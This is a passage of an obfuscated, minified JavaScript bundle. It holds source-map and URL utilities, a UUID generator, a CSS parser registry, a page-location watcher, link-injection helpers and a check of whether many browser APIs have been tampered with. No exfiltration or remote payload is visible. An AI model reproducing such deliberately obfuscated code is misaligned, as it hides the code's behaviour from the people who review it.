n=i[e(1195)](t,e(1125)),o=i[e(1195)](t,e(1478),null),s=i[e(1195)](t,e(741),null),a=i[e(1195)](t,e(634),null);(this[e(1243)]||!1!==this[e(1462)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2927)][e(2809)](s)||this[e(2927)][e(1467)](s)),null!=a&&(a=String(a),this[e(2415)][e(2809)](a)||this[e(2415)][e(1467)](a)),this[e(2540)][e(1467)]({generatedLine:n[e(2851)],generatedColumn:n[e(793)],originalLine:null!=o&&o[e(2851)],originalColumn:null!=o&&o[e(793)],source:s,name:a}))},c[r(3099)][r(1120)]=function(t,e){const n=r;var o=t;null!=this[n(1030)]&&(o=i[n(2650)](this[n(1030)],o)),null!=e?(this[n(2467)]||(this[n(2467)]=Object[n(389)](null)),this[n(2467)][i[n(3036)](o)]=e):this[n(2467)]&&(delete this[n(2467)][i[n(3036)](o)],0===Object[n(752)](this[n(2467)])[n(2092)]&&(this[n(2467)]=null))},c[r(3099)][r(2595)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2890)])throw new Error(o(3304));a=t[o(2890)]}var c=this[o(1030)];null!=c&&(a=i[o(2650)](c,a));var l=new s,u=new s;this[o(2540)][o(857)]((function(e){const r=o;if(e[r(741)]===a&&null!=e[r(2619)]){var s=t[r(2902)]({line:e[r(2619)],column:e[r(2654)]});null!=s[r(741)]&&(e[r(741)]=s[r(741)],null!=n&&(e[r(741)]=i[r(863)](n,e[r(741)])),null!=c&&(e[r(741)]=i[r(2650)](c,e[r(741)])),e[r(2619)]=s[r(2851)],e[r(2654)]=s[r(793)],null!=s[r(634)]&&(e[r(634)]=s[r(634)]))}var d=e[r(741)];null==d||l[r(2809)](d)||l[r(1467)](d);var h=e[r(634)];null==h||u[r(2809)](h)||u[r(1467)](h)}),this),this[o(2927)]=l,this[o(2415)]=u,t[o(3115)][o(1572)]((function(e){const r=o;var s=t[r(3022)](e);null!=s&&(null!=n&&(e=i[r(863)](n,e)),null!=c&&(e=i[r(2650)](c,e)),this[r(1120)](e,s))}),this)},c[r(3099)][r(1462)]=function(t,e,n,o){const i=r;if(e&&i(2086)!=typeof e[i(2851)]&&i(2086)!=typeof e[i(793)]){var s=i(201);if(this[i(2782)])return i(169)!=typeof console&&console[i(1365)]&&console[i(1365)](s),!1;throw new Error(s)}if((!(t&&i(2851)in t&&i(793)in t&&t[i(2851)]>0&&t[i(793)]>=0)||e||n||o)&&!(t&&i(2851)in t&&i(793)in t&&e&&i(2851)in e&&i(793)in e&&t[i(2851)]>0&&t[i(793)]>=0&&e[i(2851)]>0&&e[i(793)]>=0&&n)){if(s=i(688)+JSON[i(3004)]({generated:t,source:n,original:e,name:o}),this[i(2782)])return i(169)!=typeof console&&console[i(1365)]&&console[i(1365)](s),!1;throw new Error(s)}},c[r(3099)][r(1889)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2540)][t(187)](),g=0,w=p[t(2092)];g<w;g++){if(e="",(n=p[g])[t(3182)]!==l)for(c=0;n[t(3182)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1148)](n,p[g-1]))continue;e+=","}e+=o[t(2638)](n[t(2058)]-c),c=n[t(2058)],null!=n[t(741)]&&(a=this[t(2927)][t(2909)](n[t(741)]),e+=o[t(2638)](a-m),m=a,e+=o[t(2638)](n[t(2619)]-1-d),d=n[t(2619)]-1,e+=o[t(2638)](n[t(2654)]-u),u=n[t(2654)],null!=n[t(634)]&&(s=this[t(2415)][t(2909)](n[t(634)]),e+=o[t(2638)](s-h),h=s)),f+=e}return f},c[r(3099)][r(1138)]=function(t,e){const n=r;return t[n(2466)]((function(t){const r=n;if(!this[r(2467)])return null;null!=e&&(t=i[r(2650)](e,t));var o=i[r(3036)](t);return Object[r(3099)][r(2269)][r(1091)](this[r(2467)],o)?this[r(2467)][o]:null}),this)},c[r(3099)][r(1941)]=function(){const t=r;var e={version:this[t(2876)],sources:this[t(2927)][t(187)](),names:this[t(2415)][t(187)](),mappings:this[t(1889)]()};return null!=this[t(2342)]&&(e[t(2890)]=this[t(2342)]),null!=this[t(1030)]&&(e[t(2220)]=this[t(1030)]),this[t(2467)]&&(e[t(1521)]=this[t(1138)](e[t(3115)],e[t(2220)])),e},c[r(3099)][r(3233)]=function(){const t=r;return JSON[t(3004)](this[t(1941)]())},e.x=c},9155:(t,e)=>{const n=a1d;e[n(1195)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2092)])return r;throw new Error('"'+e+o(3299))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2346)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2180)]&&(r+=t[e(2180)]+":"),r+="//",t[e(1719)]&&(r+=t[e(1719)]+"@"),t[e(426)]&&(r+=t[e(426)]),t[e(746)]&&(r+=":"+t[e(746)]),t[e(2173)]&&(r+=t[e(2173)]),r}e[n(300)]=i,e[n(239)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2173)])return t;o=a[r(2173)]}for(var c=e[r(2696)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2909)]("/",u))){l[r(682)](o[r(2524)](u));break}for(l[r(682)](o[r(2524)](u,d));d<o[r(2092)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2092)]-1;d>=0;d--)"."===(h=l[d])?l[r(1116)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1116)](d+1,m),m=0):(l[r(1116)](d,2),m--));return""===(o=l[r(863)]("/"))&&(o=c?"/":"."),a?(a[r(2173)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2092)];r++)if(c[r][e(1370)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2404)]}var i=a(t);return c[e(2219)]({input:t,result:i}),c[e(2092)]>32&&c[e(1249)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2173)]||"/"),a&&!a[r(2180)])return c&&(a[r(2180)]=c[r(2180)]),s(a);if(a||e[r(2346)](o))return e;if(c&&!c[r(426)]&&!c[r(2173)])return c[r(426)]=e,s(c);var u="/"===e[r(568)](0)?e:l(t[r(1437)](/\/+$/,"")+"/"+e);return c?(c[r(2173)]=u,s(c)):u}e[n(424)]=l,e[n(863)]=u,e[n(2696)]=function(t){const e=n;return"/"===t[e(568)](0)||r[e(1713)](t)},e[n(2650)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1437)](/\/$/,"");for(var o=0;0!==e[r(2909)](t+"/");){var i=t[r(2107)]("/");if(i<0)return e;if((t=t[r(2524)](0,i))[r(2346)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(863)](r(782))+e[r(2343)](t[r(2092)]+1)};var d=!(n(3255)in Object[n(389)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2092)];if(r<9)return!1;if(95!==t[e(2723)](r-1)||95!==t[e(2723)](r-2)||111!==t[e(2723)](r-3)||116!==t[e(2723)](r-4)||111!==t[e(2723)](r-5)||114!==t[e(2723)](r-6)||112!==t[e(2723)](r-7)||95!==t[e(2723)](r-8)||95!==t[e(2723)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2723)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3036)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3062)]=d?h:function(t){const e=n;return m(t)?t[e(2524)](1):t},e[n(1835)]=function(t,e,r){const o=n;var i=f(t[o(741)],e[o(741)]);return 0!==i||0!=(i=t[o(2619)]-e[o(2619)])||0!=(i=t[o(2654)]-e[o(2654)])||r||0!=(i=t[o(2058)]-e[o(2058)])||0!=(i=t[o(3182)]-e[o(3182)])?i:f(t[o(634)],e[o(634)])},e[n(824)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2619)]-e[o(2619)])||0!=(i=t[o(2654)]-e[o(2654)])||r||0!=(i=t[o(2058)]-e[o(2058)])||0!=(i=t[o(3182)]-e[o(3182)])?i:f(t[o(634)],e[o(634)])},e[n(1465)]=function(t,e,r){const o=n;var i=t[o(3182)]-e[o(3182)];return 0!==i||0!=(i=t[o(2058)]-e[o(2058)])||r||0!==(i=f(t[o(741)],e[o(741)]))||0!=(i=t[o(2619)]-e[o(2619)])||0!=(i=t[o(2654)]-e[o(2654)])?i:f(t[o(634)],e[o(634)])},e[n(1300)]=function(t,e,r){const o=n;var i=t[o(2058)]-e[o(2058)];return 0!==i||r||0!==(i=f(t[o(741)],e[o(741)]))||0!=(i=t[o(2619)]-e[o(2619)])||0!=(i=t[o(2654)]-e[o(2654)])?i:f(t[o(634)],e[o(634)])},e[n(1148)]=function(t,e){const r=n;var o=t[r(3182)]-e[r(3182)];return 0!==o||0!=(o=t[r(2058)]-e[r(2058)])||0!==(o=f(t[r(741)],e[r(741)]))||0!=(o=t[r(2619)]-e[r(2619)])||0!=(o=t[r(2654)]-e[r(2654)])?o:f(t[r(634)],e[r(634)])},e[n(726)]=function(t){const e=n;return JSON[e(764)](t[e(1437)](/^\)]}'[^\n]*\n/,""))},e[n(2210)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2092)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1234));if(a[o(2173)]){var c=a[o(2173)][o(2107)]("/");c>=0&&(a[o(2173)]=a[o(2173)][o(3370)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1d;return(e=(0,r.A)(e))in t?Object[o(761)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1d;if(n(874)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3011)]];if(void 0!==o){var i=o[n(1091)](t,e||n(1110));if(n(874)!=(0,r.A)(i))return i;throw new TypeError(n(1436))}return(n(690)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1d;var n=(0,o.A)(t,e(690));return e(800)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1d;return(r=e(1666)==typeof Symbol&&e(800)==typeof Symbol[e(375)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1666)==typeof Symbol&&t[n(756)]===Symbol&&t!==Symbol[n(3099)]?n(800):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={randomUUID:r(169)!=typeof crypto&&crypto[r(3158)]&&crypto[r(3158)][r(2824)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1d;if(!r){if(t(169)==typeof crypto||!crypto[t(2156)])throw new Error(t(796));r=crypto[t(2156)][t(2824)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(682)]((t+256)[r(3233)](16)[r(2524)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(2981)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1d;if(r.A[s(3158)]&&!e&&!t)return r.A[s(3158)]();const a=(t=t||{})[s(2463)]||(t[s(2105)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},d={};function K(t){const e=a1d;var n=d[t];if(void 0!==n)return n[e(3157)];var r=d[t]={exports:{}};return Q[t](r,r[e(3157)],K),r[e(3157)]}K.d=(t,e)=>{const n=a1d;for(var r in e)K.o(e,r)&&!K.o(t,r)&&Object[n(761)](t,r,{enumerable:!0,get:e[r]})},K.g=function(){const t=a1d;if(t(874)==typeof globalThis)return globalThis;try{return this||new Function(t(1855))()}catch(e){if(t(874)==typeof window)return window}}(),K.o=(t,e)=>Object[lR(3099)][lR(2269)][lR(1091)](t,e),K.r=t=>{const e=lR;e(169)!=typeof Symbol&&Symbol[e(1956)]&&Object[e(761)](t,Symbol[e(1956)],{value:e(3438)}),Object[e(761)](t,e(2236),{value:!0})};var Z={};(()=>{"use strict";const t=lR;var e={};K.r(e),K.d(e,{safe:()=>Sn,spec:()=>An});var n={};K.r(n),K.d(n,{angle:()=>xr,decibel:()=>Mr,flex:()=>_r,frequency:()=>Ar,length:()=>yr,resolution:()=>Sr,semitones:()=>zr,time:()=>kr});var r={};K.r(r),K.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};K.r(o),K.d(o,{generate:()=>Ho,name:()=>Ro,parse:()=>Fo,structure:()=>Do});var i={};K.r(i),K.d(i,{generate:()=>Xo,name:()=>Bo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Ko});var s={};K.r(s),K.d(s,{generate:()=>$o,name:()=>Jo,parse:()=>Qo,structure:()=>Yo,walkContext:()=>Go});var a={};K.r(a),K.d(a,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var c={};K.r(c),K.d(c,{generate:()=>xi,name:()=>wi,parse:()=>yi,structure:()=>vi,walkContext:()=>bi});var l={};K.r(l),K.d(l,{generate:()=>_i,name:()=>ki,parse:()=>Si,structure:()=>Ai});var u={};K.r(u),K.d(u,{generate:()=>Ti,name:()=>Mi,parse:()=>Ei,structure:()=>zi});var d={};K.r(d),K.d(d,{generate:()=>Ii,name:()=>Ni,parse:()=>Li,structure:()=>Ci});var h={};K.r(h),K.d(h,{generate:()=>Ri,name:()=>Oi,parse:()=>Wi,structure:()=>ji});var m={};K.r(m),K.d(m,{generate:()=>Vi,name:()=>qi,parse:()=>Ki,structure:()=>Bi});var f={};K.r(f),K.d(f,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var p={};K.r(p),K.d(p,{generate:()=>is,name:()=>ts,parse:()=>os,structure:()=>es});var g={};K.r(g),K.d(g,{generate:()=>ys,name:()=>gs,parse:()=>vs,structure:()=>bs,walkContext:()=>ws});var w={};K.r(w),K.d(w,{generate:()=>Es,name:()=>_s,parse:()=>zs,structure:()=>Ms});var b={};K.r(b),K.d(b,{generate:()=>Ls,name:()=>Ts,parse:()=>Cs,structure:()=>Ns});var v={};K.r(v),K.d(v,{generate:()=>Ws,name:()=>Us,parse:()=>js,structure:()=>Os});var y={};K.r(y),K.d(y,{generate:()=>Ps,name:()=>Rs,parse:()=>Hs,structure:()=>Ds});var x={};K.r(x),K.d(x,{generate:()=>Qs,name:()=>Zs,parse:()=>Ys,structure:()=>Xs});var k={};K.r(k),K.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};K.r(A),K.d(A,{generate:()=>aa,name:()=>oa,parse:()=>sa,structure:()=>ia});var S={};K.r(S),K.d(S,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var _={};K.r(_),K.d(_,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var M={};K.r(M),K.d(M,{generate:()=>ya,name:()=>wa,parse:()=>va,structure:()=>ba});var z={};K.r(z),K.d(z,{generate:()=>_a,name:()=>ka,parse:()=>Sa,structure:()=>Aa});var E={};K.r(E),K.d(E,{generate:()=>Ta,name:()=>Ma,parse:()=>Ea,structure:()=>za});var T={};K.r(T),K.d(T,{generate:()=>Ia,name:()=>Na,parse:()=>La,structure:()=>Ca});var N={};K.r(N),K.d(N,{generate:()=>Wa,name:()=>Ua,parse:()=>ja,structure:()=>Oa});var C={};K.r(C),K.d(C,{generate:()=>Pa,name:()=>Da,parse:()=>Ha,structure:()=>Fa});var L={};K.r(L),K.d(L,{generate:()=>Va,name:()=>qa,parse:()=>Ka,structure:()=>Ba});var I={};K.r(I),K.d(I,{generate:()=>Ga,name:()=>Za,parse:()=>Ja,structure:()=>Xa});var U={};K.r(U),K.d(U,{generate:()=>tc,name:()=>Ya,parse:()=>$a,structure:()=>Qa});var O={};K.r(O),K.d(O,{generate:()=>oc,name:()=>ec,parse:()=>rc,structure:()=>nc});var j={};K.r(j),K.d(j,{generate:()=>cc,name:()=>ic,parse:()=>ac,structure:()=>sc});var W={};K.r(W),K.d(W,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var R={};K.r(R),K.d(R,{generate:()=>bc,name:()=>fc,parse:()=>wc,structure:()=>gc,walkContext:()=>pc});var D={};K.r(D),K.d(D,{generate:()=>Sc,name:()=>xc,parse:()=>Ac,structure:()=>kc});var F={};K.r(F),K.d(F,{generate:()=>Tc,name:()=>Mc,parse:()=>Ec,structure:()=>zc});var H={};K.r(H),K.d(H,{generate:()=>jc,name:()=>Lc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Ic});var P={};K.r(P),K.d(P,{generate:()=>Fc,name:()=>Wc,parse:()=>Dc,structure:()=>Rc});var q={};K.r(q),K.d(q,{generate:()=>Bc,name:()=>Hc,parse:()=>qc,structure:()=>Pc});var B={};K.r(B),K.d(B,{generate:()=>Jc,name:()=>Kc,parse:()=>Xc,structure:()=>Zc,walkContext:()=>Vc});var V={};K.r(V),K.d(V,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var Z={};K.r(Z),K.d(Z,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var X={};K.r(X),K.d(X,{generate:()=>fl,name:()=>dl,parse:()=>ml,structure:()=>hl});var J={};K.r(J),K.d(J,{generate:()=>xl,name:()=>bl,parse:()=>yl,structure:()=>vl});var G={};K.r(G),K.d(G,{generate:()=>Ll,name:()=>Tl,parse:()=>Cl,structure:()=>Nl});var Y={};K.r(Y),K.d(Y,{generate:()=>Pl,name:()=>Dl,parse:()=>Hl,structure:()=>Fl});var Q={};K.r(Q),K.d(Q,{generate:()=>Vl,name:()=>ql,parse:()=>Kl,structure:()=>Bl});var $={};K.r($),K.d($,{generate:()=>Yl,name:()=>Xl,parse:()=>Gl,structure:()=>Jl});var tt={};K.r(tt),K.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>S,IdSelector:()=>M,Identifier:()=>_,Layer:()=>z,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>L,Number:()=>I,Operator:()=>U,Parentheses:()=>O,Percentage:()=>j,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>D,Raw:()=>F,Rule:()=>H,Scope:()=>P,Selector:()=>q,SelectorList:()=>B,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Y,Value:()=>Q,WhiteSpace:()=>$});var et={};K.r(et),K.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};K.r(nt),K.d(nt,{AnPlusB:()=>Fo,Atrule:()=>Zo,AtrulePrelude:()=>Qo,AttributeSelector:()=>ui,Block:()=>yi,Brackets:()=>Si,CDC:()=>Ei,CDO:()=>Li,ClassSelector:()=>Wi,Combinator:()=>Ki,Comment:()=>Yi,Condition:()=>os,Declaration:()=>vs,DeclarationList:()=>zs,Dimension:()=>Cs,Feature:()=>js,FeatureFunction:()=>Hs,FeatureRange:()=>Ys,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>va,Identifier:()=>pa,Layer:()=>Sa,LayerList:()=>Ea,MediaQuery:()=>La,MediaQueryList:()=>ja,NestingSelector:()=>Ha,Nth:()=>Ka,Number:()=>Ja,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>wc,Ratio:()=>Ac,Raw:()=>Ec,Rule:()=>Oc,Scope:()=>Dc,Selector:()=>qc,SelectorList:()=>Xc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>ml,TypeSelector:()=>yl,UnicodeRange:()=>Cl,Url:()=>Hl,Value:()=>Kl,WhiteSpace:()=>Gl});var rt=K(8599),ot=K(2190),it=K(8484),st=K(8486),at=K(7359);class ct{constructor(t){const e=a1d;this[e(436)]=t,(0,at.A)(this,e(1327),void 0),(0,at.A)(this,e(1964),void 0),(0,at.A)(this,e(2436),void 0)}[t(2310)](){this[t(3017)]()}[t(3017)](){const e=t;try{if(!this[e(436)]())return}catch(t){return t instanceof Error?st.A[e(3238)](t,e(1426)[e(577)](t[e(2489)]),t[e(2345)]):(st.A[e(3238)](t,e(3092)[e(577)](t[e(3233)]()),t[e(2345)]),t=new Error(t[e(3233)]())),void st.A[e(786)](e(3447),e(2305)+t[e(3233)]())}let n=100;this[e(1964)]!==document[e(797)][e(2555)]&&(this[e(1964)]=document[e(797)][e(2555)],this[e(1327)]=(new Date)[e(1691)]()),this[e(2436)]!==window[e(1885)]&&(this[e(2436)]=window[e(1885)],this[e(1327)]=(new Date)[e(1691)]()),(new Date)[e(1691)]()-this[e(1327)]>6e4&&(n=1001),window[e(2427)]((()=>this[e(3017)]()),n)}}var lt=K(9857),ut=K(7177),dt=K(4273),ht=K(129),mt=K(4622),ft=K(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(2092)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(1942),e],["as",n],[o(2555),r]]);i&&s[o(3208)](o(2360),"");const a=document[o(2382)](o(621));s[o(1572)](((t,e)=>a[o(3484)](e,t))),document[o(2600)][o(2446)](a)},gt=e=>{const n=t,r=document[n(2382)](n(621));r[n(1942)]=n(2224),r[n(2555)]=e,document[n(2600)][n(2446)](r)};var wt=K(7815),bt=K(5027),vt=K(8105),yt=K(7020);const xt=(e,n)=>{const r=t;if(r(690)!=typeof e||r(690)!=typeof n)return!1;const o=e[r(2092)],i=n[r(2092)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(690)!=typeof e||r(690)!=typeof n)return-1;const o=e[r(2092)],i=n[r(2092)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(2092)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2092)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=K(1129);const St=async function(e){const n=t;let r,o=arguments[n(2092)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(2092)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(2092)];++t)try{return await e()}catch(e){if(t===o[n(2092)]){r=e;break}i&&i(t+1,e),void 0===window[n(1206)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var _t=K(6),Mt=K(536),zt=K(1849);const Et=[[t(3423)],[t(1333)],[t(876),t(790)],[t(876),t(777)],[t(876),t(3099),t(2691)],[t(876),t(3099),t(2393)],[t(876),t(3099),t(631)],[t(876),t(3099),t(1639)],[t(876),t(3099),t(1375)],[t(876),t(3099),t(1572)],[t(876),t(3099),t(2821)],[t(876),t(3099),t(863)],[t(876),t(3099),t(2466)],[t(876),t(3099),t(682)],[t(876),t(3099),t(2665)],[t(876),t(3099),t(844)],[t(876),t(3099),t(711)],[t(876),t(3099),t(624)],[t(2975)],[t(906)],[t(3247)],[t(2495)],[t(1718)],[t(2753)],[t(2822),t(3099),t(2371)],[t(2822),t(3099),t(2159)],[t(2822),t(3099),t(1872)],[t(1324),t(3099),t(419)],[t(3030),t(2392)],[t(3030),t(3099),t(1691)],[t(2898)],[t(3203)],[t(2686)],[t(1683),t(3250)],[t(1683),t(3164)],[t(1683),t(1933)],[t(1683),t(185)],[t(1683),t(309)],[t(1683),t(2382)],[t(1683),t(1961)],[t(1683),t(881)],[t(1683),t(2160)],[t(1683),t(2635)],[t(1683),t(1678)],[t(1683),t(1801)],[t(1683),t(2600),t(2446)],[t(1683),t(2600),t(3325)],[t(1683),t(387)],[t(1683),t(2474)],[t(1683),t(681)],[t(1683),t(3163)],[t(1683),t(2764)],[t(1683),t(1405)],[t(1683),t(1584)],[t(1683),t(1272)],[t(935),t(3099),t(2635)],[t(935),t(3099),t(681)],[t(935),t(3099),t(3163)],[t(783),t(3099),t(323)],[t(3232),t(3099),t(1467)],[t(3232),t(3099),t(185)],[t(3232),t(3099),t(1903)],[t(1326),t(3099),t(852)],[t(1326),t(3099),t(2434)],[t(1326),t(3099),t(907)],[t(1326),t(3099),t(2971)],[t(1326),t(3099),t(551)],[t(1326),t(3099),t(3432)],[t(1326),t(3099),t(1903)],[t(1326),t(3099),t(1241)],[t(1326),t(3099),t(3484)],[t(1326),t(3099),t(2575)],[t(1326),t(3099),t(2544)],[t(3424)],[t(2856)],[t(991),t(3099),t(2489)],[t(2937)],[t(2624),t(3099),t(2167)],[t(2624),t(3099),t(1350)],[t(1118),t(3099),t(3423)],[t(1118),t(3099),t(2737)],[t(3245)],[t(3224)],[t(2368)],[t(244),t(3099),t(1384)],[t(244),t(3099),t(1091)],[t(603)],[t(2529),t(3099),t(1449)],[t(399)],[t(2074)],[t(1783)],[t(3081)],[t(3474)],[t(1082)],[t(2026)],[t(667)],[t(3496)],[t(2598)],[t(2679)],[t(2574)],[t(1564)],[t(3189),t(764)],[t(3189),t(3004)],[t(2140),t(3099),t(1572)],[t(2140),t(3099),t(1449)],[t(2140),t(3099),t(3208)],[t(1759),t(3504)],[t(1759),t(2662)],[t(1759),t(1081)],[t(1759),t(1684)],[t(1759),t(2463)],[t(1795)],[t(3123),t(3099),t(2541)],[t(2388),t(1597)],[t(2388),t(282)],[t(2388),t(1662)],[t(1985),t(3099),t(2446)],[t(1985),t(3099),t(3195)],[t(1985),t(3099),t(2323)],[t(1825),t(3099),t(1572)],[t(1701),t(2470)],[t(1480),t(2407)],[t(1480),t(2883)],[t(1480),t(707)],[t(1480),t(752)],[t(1480),t(3099),t(3233)],[t(2474)],[t(2302)],[t(3048)],[t(2037)],[t(2792)],[t(2470)],[t(553),t(1063)],[t(2541)],[t(398),t(646)],[t(398),t(3099),t(882)],[t(398),t(3099),t(3031)],[t(398),t(3099),t(637)],[t(398),t(3239)],[t(398),t(1541)],[t(398),t(1891)],[t(1427),t(3099),t(310)],[t(1427),t(3099),t(1713)],[t(2737)],[t(1656)],[t(1206)],[t(1025),t(3099),t(2373)],[t(1025),t(3099),t(1309)],[t(2366)],[t(1885)],[t(1194)],[t(3147)],[t(2427)],[t(773),t(3183)],[t(773),t(3099),t(2723)],[t(773),t(3099),t(577)],[t(773),t(3099),t(2604)],[t(773),t(3099),t(2821)],[t(773),t(3099),t(2909)],[t(773),t(3099),t(2346)],[t(773),t(3099),t(1920)],[t(773),t(3099),t(1437)],[t(773),t(3099),t(2524)],[t(773),t(3099),t(394)],[t(773),t(3099),t(1959)],[t(773),t(3099),t(2981)],[t(773),t(3099),t(2992)],[t(3057)],[t(1405),t(818)],[t(1405),t(2059)],[t(3395),t(3099),t(2857)],[t(3395),t(3099),t(1449)],[t(3395),t(3099),t(3208)],[t(1548),t(3099),t(2474)],[t(1548),t(3099),t(929)]];function Tt(){const e=t;let n=arguments[e(2092)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(2092)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ct=function(){const e=t;let n=arguments[e(2092)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2092)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(2878);for(const l of Et)if(c(l)){let u=e(1473);for(const d of l)u+="."+d;Lt(u)}}Nt=e(2834),e(1666)!=typeof n[e(3030)][e(2392)]&&Lt(e(1677)),e(2086)!=typeof n[e(3030)][e(2392)]()&&Lt(e(1568));{Nt=e(1859);const h=new(n[e(1548)]),m=()=>{};h[e(3009)]=m,h[e(3009)]!==m&&Lt(e(241))}{Nt=e(1482);const f=n[e(1683)][e(2382)](e(2979))[e(2766)];f[e(1872)](e(322),e(3404)),e(3404)!==f[e(2371)](e(322))&&Lt(e(2518)),f[e(2159)](e(322)),f[e(2371)](e(322))&&Lt(e(3129))}const o=n[e(1683)][e(2382)](e(2979)),i=n[e(1683)][e(2382)](e(656));i[e(347)]=e(1810);const 